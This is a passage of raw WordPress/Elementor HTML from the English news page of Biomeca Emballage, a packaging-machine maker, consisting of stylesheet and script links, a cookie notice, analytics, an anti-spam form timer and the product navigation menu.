<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.biomeca-emballage.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.biomeca-emballage.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.biomeca-emballage.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.biomeca-emballage.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.biomeca-emballage.com/wp-content/uploads/elementor/css/post-9.css?ver=1762523075' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.1' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.biomeca-emballage.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.biomeca-emballage.com/wp-content/uploads/elementor/css/global.css?ver=1762523288' media='all' />
<link rel='stylesheet' id='elementor-post-2658-css' href='https://www.biomeca-emballage.com/wp-content/uploads/elementor/css/post-2658.css?ver=1762580441' media='all' />
<link rel='stylesheet' id='elementor-post-497-css' href='https://www.biomeca-emballage.com/wp-content/uploads/elementor/css/post-497.css?ver=1762523097' media='all' />
<link rel='stylesheet' id='elementor-post-1003-css' href='https://www.biomeca-emballage.com/wp-content/uploads/elementor/css/post-1003.css?ver=1762523076' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.biomeca-emballage.com\/wp-admin\/admin-ajax.php","nonce":"2ee59d5445","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.1" id="she-header-js" defer></script>
<link rel="https://api.w.org/" href="https://www.biomeca-emballage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.biomeca-emballage.com/wp-json/wp/v2/pages/2658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biomeca-emballage.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.biomeca-emballage.com/?p=2658&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.biomeca-emballage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biomeca-emballage.com%2Fnews%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.biomeca-emballage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biomeca-emballage.com%2Fnews%2F%3Flang%3Den&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form');
  const start = Date.now();
  form.addEventListener('submit', function (e) {
    if (Date.now() - start < 3000) {
      e.preventDefault();
    }
  });
});</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VLZE63FNHG"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-VLZE63FNHG');
		</script>

	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.biomeca-emballage.com/wp-content/uploads/2021/05/cropped-tampon-quadri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.biomeca-emballage.com/wp-content/uploads/2021/05/cropped-tampon-quadri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.biomeca-emballage.com/wp-content/uploads/2021/05/cropped-tampon-quadri-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.biomeca-emballage.com/wp-content/uploads/2021/05/cropped-tampon-quadri-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular page-template-default page page-id-2658 wp-embed-responsive wp-theme-hello-elementor cookies-not-set hello-elementor-default elementor-default elementor-kit-9 elementor-page elementor-page-2658">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="497" class="elementor elementor-497 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-62cce02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62cce02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d268e81" data-id="d268e81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4161e58 elementor-widget elementor-widget-image" data-id="4161e58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.biomeca-emballage.com">
							<img width="800" height="291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20291'%3E%3C/svg%3E" class="attachment-large size-large wp-image-989" alt="" data-lazy-srcset="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle--1024x372.png 1024w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle--300x109.png 300w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle--768x279.png 768w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle-.png 1299w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle--1024x372.png" /><noscript><img width="800" height="291" src="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle--1024x372.png" class="attachment-large size-large wp-image-989" alt="" srcset="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle--1024x372.png 1024w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle--300x109.png 300w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle--768x279.png 768w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-Quadri-sans-cercle-.png 1299w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f87374c" data-id="f87374c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43c1f00 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="43c1f00" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-43c1f00" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1712"><a href="https://www.biomeca-emballage.com/?lang=en" class="elementor-item">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.biomeca-emballage.com/the-company/?lang=en" class="elementor-item">the company</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1922"><a class="elementor-item">our products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2986"><a href="https://www.biomeca-emballage.com/wrapping-machines/?lang=en" class="elementor-sub-item">Wrapping machines</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.biomeca-emballage.com/splash-55-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH 55 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.biomeca-emballage.com/splash-55-gf-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH 55 GF Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.biomeca-emballage.com/splash-70-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH 70 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.biomeca-emballage.com/splash-80-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH 80 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.biomeca-emballage.com/splash-170-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH 170 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.biomeca-emballage.com/splash-30-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH 30 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://www.biomeca-emballage.com/splash-500-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH 500 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://www.biomeca-emballage.com/wrapping-machine-for-reblochon/?lang=en" class="elementor-sub-item">Wrapping machine for Reblochon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.biomeca-emballage.com/splash-duo-70-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH DUO 70 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.biomeca-emballage.com/splash-duo-80-wrapping-machine/?lang=en" class="elementor-sub-item">SPLASH DUO 80 Wrapping machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2985"><a href="https://www.biomeca-emballage.com/boxing-machines/?lang=en" class="elementor-sub-item">Boxing machines</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://www.biomeca-emballage.com/boxing-machine-mb-40-sp/?lang=en" class="elementor-sub-item">Boxing machine MB 40 SP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.biomeca-emballage.com/boxing-machine-mb-70/?lang=en" class="elementor-sub-item">Boxing machine MB 70</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.biomeca-emballage.com/boxing-machine-mb-80/?lang=en" class="elementor-sub-item">Boxing machine MB 80</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2984"><a href="https://www.biomeca-emballage.com/rack-destackers-unstackers/?lang=en" class="elementor-sub-item">Rack destackers/Unstackers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://www.biomeca-emballage.com/rack-destacker-system/?lang=en" class="elementor-sub-item">Rack destacker system</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://www.biomeca-emballage.com/rack-unstacker/?lang=en" class="elementor-sub-item">Rack unstacker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://www.biomeca-emballage.com/lateral-rack-unstacker/?lang=en" class="elementor-sub-item">Lateral Rack unstacker</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2983"><a href="https://www.biomeca-emballage.com/machines-options/?lang=en" class="elementor-sub-item">Machines options</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.biomeca-emballage.com/labelling-machine/?lang=en" class="elementor-sub-item">Labelling machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.biomeca-emballage.com/crown-labeller/?lang=en" class="elementor-sub-item">Crown labeller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.biomeca-emballage.com/macaroon-labelling-machine/?lang=en" class="elementor-sub-item">Macaroon labelling machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://www.biomeca-emballage.com/box-unstacker/?lang=en" class="elementor-sub-item">Box unstacker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.biomeca-emballage.com/hopper/?lang=en" class="elementor-sub-item">Hopper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://www.biomeca-emballage.com/slicing-machine/?lang=en" class="elementor-sub-item">Slicing machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.biomeca-emballage.com/blue-cheese-hewer/?lang=en" class="elementor-sub-item">Blue cheese hewer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.biomeca-emballage.com/stacker/?lang=en" class="elementor-sub-item">Stacker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.biomeca-emballage.com/conveyor/?lang=en" class="elementor-sub-item">Conveyor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2900"><a href="https://www.biomeca-emballage.com/metal-detector/?lang=en" class="elementor-sub-item">Metal detector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.biomeca-emballage.com/tool-trolley/?lang=en" class="elementor-sub-item">Tool trolley</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.biomeca-emballage.com/false-bottom-deposit-2/?lang=en" class="elementor-sub-item">False bottom deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.biomeca-emballage.com/spice-dispenser/?lang=en" class="elementor-sub-item">Spice dispenser</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://www.biomeca-emballage.com/second-hand/?lang=en" class="elementor-item">second hand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2658 current_page_item menu-item-2901"><a href="https://www.biomeca-emballage.com/news/?lang=en" aria-current="page" class="elementor-item elementor-item-active">news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.biomeca-emballage.com/videos/?lang=en" class="elementor-item">videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.biomeca-emballage.com/contact/?lang=en" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-43c1f00" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1712"><a href="https://www.biomeca-emballage.com/?lang=en" class="elementor-item" tabindex="-1">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.biomeca-emballage.com/the-company/?lang=en" class="elementor-item" tabindex="-1">the company</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1922"><a class="elementor-item" tabindex="-1">our products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2986"><a href="https://www.biomeca-emballage.com/wrapping-machines/?lang=en" class="elementor-sub-item" tabindex="-1">Wrapping machines</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.biomeca-emballage.com/splash-55-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH 55 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.biomeca-emballage.com/splash-55-gf-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH 55 GF Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.biomeca-emballage.com/splash-70-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH 70 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.biomeca-emballage.com/splash-80-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH 80 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.biomeca-emballage.com/splash-170-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH 170 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.biomeca-emballage.com/splash-30-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH 30 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://www.biomeca-emballage.com/splash-500-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH 500 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://www.biomeca-emballage.com/wrapping-machine-for-reblochon/?lang=en" class="elementor-sub-item" tabindex="-1">Wrapping machine for Reblochon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.biomeca-emballage.com/splash-duo-70-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH DUO 70 Wrapping machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.biomeca-emballage.com/splash-duo-80-wrapping-machine/?lang=en" class="elementor-sub-item" tabindex="-1">SPLASH DUO 80 Wrapping machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2985"><a href="https://www.biomeca-emballage.com/boxing-machines/?lang=en" class="elementor-sub-item" tabindex="-1">Boxing machines</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://www.biomeca-emballage.com/boxing-machine-mb-40-sp/?lang=en" class="elementor-sub-item" tabindex="-1">Boxing machine MB 40 SP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.biomeca-emballage.com/boxing-machine-mb-70/?lang=en" class="elementor-sub-item" tabindex="-1">Boxing machine MB 70</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.biomeca-emballage.com/boxing-machine-mb-80/?lang=en" class="elementor-sub-item" tabindex="-1">Boxing machine MB 80</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2984"><a href="https://www.biomeca-emballage.com/rack-destackers-unstackers/?lang=en" class="elementor-sub-item" tabindex="-1">Rack destackers/Unstackers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://www.biomeca-emballage.com/rack-destacker-system/?lang=en" class="elementor-sub-item" tabindex="-1">Rack destacker system</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://www.biomeca-emballage.com/rack-unstacker/?lang=en" class="elementor-sub-item" tabindex="-1">Rack unstacker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://www.biomeca-emballage.com/lateral-rack-unstacker/?lang=en" class="elementor-sub-item" tabindex="-1">Lateral Rack unstacker</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2983"><a href="https://www.biomeca-emballage.com/machines-options/?lang=en" class="elementor-sub-item" tabindex="-1">Machines options</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.biomeca-emballage.com/labelling-machine/?lang=en" class="elementor-sub-item" tabindex="-1">Labelling machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.biomeca-emballage.com/crown-labeller/?lang=en" class="elementor-sub-item" tabindex="-1">Crown labeller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.biomeca-emballage.com/macaroon-labelling-machine/?lang=en" class="elementor-sub-item" tabindex="-1">Macaroon labelling machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://www.biomeca-emballage.com/box-unstacker/?lang=en" class="elementor-sub-item" tabindex="-1">Box unstacker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.biomeca-emballage.com/hopper/?lang=en" class="elementor-sub-item" tabindex="-1">Hopper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://www.biomeca-emballage.com/slicing-machine/?lang=en" class="elementor-sub-item" tabindex="-1">Slicing machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.biomeca-emballage.com/blue-cheese-hewer/?lang=en" class="elementor-sub-item" tabindex="-1">Blue cheese hewer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.biomeca-emballage.com/stacker/?lang=en" class="elementor-sub-item" tabindex="-1">Stacker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.biomeca-emballage.com/conveyor/?lang=en" class="elementor-sub-item" tabindex="-1">Conveyor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2900"><a href="https://www.biomeca-emballage.com/metal-detector/?lang=en" class="elementor-sub-item" tabindex="-1">Metal detector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.biomeca-emballage.com/tool-trolley/?lang=en" class="elementor-sub-item" tabindex="-1">Tool trolley</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.biomeca-emballage.com/false-bottom-deposit-2/?lang=en" class="elementor-sub-item" tabindex="-1">False bottom deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.biomeca-emballage.com/spice-dispenser/?lang=en" class="elementor-sub-item" tabindex="-1">Spice dispenser</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://www.biomeca-emballage.com/second-hand/?lang=en" class="elementor-item" tabindex="-1">second hand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2658 current_page_item menu-item-2901"><a href="https://www.biomeca-emballage.com/news/?lang=en" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.biomeca-emballage.com/videos/?lang=en" class="elementor-item" tabindex="-1">videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.biomeca-emballage.com/contact/?lang=en" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7861a6f" data-id="7861a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b19c93d elementor-widget elementor-widget-wpml-language-switcher" data-id="b19c93d" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.biomeca-emballage.com/actualites/" class="wpml-ls-link">
                                                        <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt="French"
           
           
    data-lazy-src="https://www.biomeca-emballage.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://www.biomeca-emballage.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
           
           
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.biomeca-emballage.com/news/?lang=en" class="wpml-ls-link">
                                                        <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt="English"
           
           
    data-lazy-src="https://www.biomeca-emballage.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://www.biomeca-emballage.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
           
           
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.biomeca-emballage.com/nachrichten/?lang=de" class="wpml-ls-link">
                                                        <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt="German"
           
           
    data-lazy-src="https://www.biomeca-emballage.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
